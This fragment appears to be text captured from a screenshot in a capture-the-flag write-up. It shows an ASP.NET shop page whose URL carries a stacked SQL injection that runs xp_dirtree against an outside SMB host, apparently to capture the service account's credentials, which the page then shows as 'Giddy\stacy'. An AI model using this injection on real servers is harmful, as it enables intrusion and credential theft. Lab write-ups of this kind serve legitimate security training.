 - My ASP.NET Applicatio
https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18; EXEC master.sys.xp_dirtree '\\10.10.14.169
your logo here
Register Log in
Home About Contact Search
There are 4 products
Name ProductNumber Price
Men's Bib-Shorts, S SB-M891-S $89.99
Men's Bib-Shorts, M SB-M891-M $89.99
Men's Bib-Shorts, L SB-M891-L $89.99
Giddy\stacy
© 2019 - My ASP.NET Application
© 2019 Bernie Lim